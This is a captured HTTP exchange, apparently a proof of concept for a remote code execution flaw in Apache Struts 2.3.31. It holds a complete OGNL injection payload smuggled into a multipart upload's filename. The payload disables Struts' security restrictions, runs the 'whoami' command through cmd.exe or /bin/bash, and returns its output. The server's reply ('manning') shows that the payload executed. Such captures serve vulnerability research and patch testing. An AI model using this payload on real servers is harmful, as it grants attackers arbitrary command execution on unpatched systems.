 Stream Content
POST /strust2.3.31/test.action HTTP/1.1
User-Agent: curl/7.35.0
Host: localhost:8080
Accept: */*
Content-Type: multipart/form-data; boundary=---------------------------735323lllkk
Connection: close
Content-Length: 1001
-----------------------------735323lllkk
Content-Disposition: form-data; name="foo"; filename="test .zzzzz %{(#nike='multipart/
form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?
(#_memberAccess=#dm):((#container=#context
['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance
(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear
()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).
(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains
('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).
(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
Content-Type: text/plain
x
-----------------------------735323lllkk--
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Transfer-Encoding: chunked
Date: Tue, 21 Mar 2017 05:56:01 GMT
Connection: close
8
manning
0